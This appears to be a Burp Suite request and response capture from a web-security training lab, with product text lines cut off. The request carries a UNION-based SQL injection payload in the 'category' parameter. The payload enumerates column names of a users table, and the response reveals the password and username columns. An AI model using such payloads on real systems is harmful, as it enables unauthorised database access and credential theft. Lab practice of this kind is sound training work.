 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+COLUMN_NAME,NULL+FROM+USER_TAB_COLUMNS+WHERE+TABLE_NAME+=+'USERS_HCLQDD'+--+- HTTP/2
2 Host: 0aa800820489c96c80cd453300f80006.web-security-academy.net
3 Cookie: session=
Search
Response
Pretty Raw Hex Render
90 We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from
following a surge, or a lightning strike.
91 What&apos;s more exciting though, is we will customize all our crotchets and quavers so you can create a real musical score. Y
has an inbuilt bird feeder to keep the birds whistling a happy tune throughout the stark winter days.
92 Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the knowledge you are doing your own little bi
order your music without delay.</td>
93 </tr>
94 <tr>
95 <th>PASSWORD_AAFPHG</th>
96 </tr>
97 <tr>
98 <th>The Lazy Dog</th>
99 <td>The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustr
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you!
100 As easy to fit as a harness these remote controlled owl wings are a must have for any dog lover. As soon as your pooch has tak
the red &apos;flapping&apos; button on your handheld remote. After a few seconds, your furry friend will be off the ground an
101 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise control. The wings ha
the black button your dog can swoop down and gain speed in the &apos;fake chasing rabbits&apos; mode. This function is used at
pack dies a nasty accident could occur.
102 Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to enjoy again. You ca
peace of mind for you and your pooch.</td>
103 </tr>
104 <tr>
105 <th>USERNAME_LQCKNO</th>
106 </tr>
107 </tbody>